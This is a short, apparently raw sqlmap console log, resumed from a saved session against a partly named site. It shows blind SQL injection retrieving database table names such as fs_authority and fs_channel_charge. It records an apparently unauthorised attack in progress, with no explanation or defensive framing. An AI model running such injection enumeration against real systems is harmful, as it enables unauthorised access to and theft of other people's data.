 [22:04:57] [INFO] resumed from file 'C:\Python27\sqlmap\output\pa
com\session': fs_...
[22:04:57] [INFO] retrieving pending 6 query output characters
[22:04:57] [INFO] retrieved: adstat
[22:05:08] [INFO] retrieved: fs_area_bind
[22:05:21] [INFO] retrieved: fs_area_bind_stat
[22:05:34] [INFO] retrieved: fs_area_info
[22:05:54] [INFO] retrieved: fs_area_ip
[22:05:59] [INFO] retrieved: fs_authority
[22:06:18] [INFO] retrieved: fs_binding_group
[22:06:48] [INFO] retrieved: fs_binding_set
[22:06:55] [INFO] retrieved: fs_binding_set_item
[22:07:04] [INFO] retrieved: fs_channel
[22:07:15] [INFO] retrieved: fs_channel_against_cheat_daily
[22:07:46] [INFO] retrieved: fs_channel_binding
[22:08:01] [INFO] retrieved: fs_channel_category
[22:08:14] [INFO] retrieved: fs_channel_charge
[22:08:24] [INFO] retrieved: fs_channel_cheat_record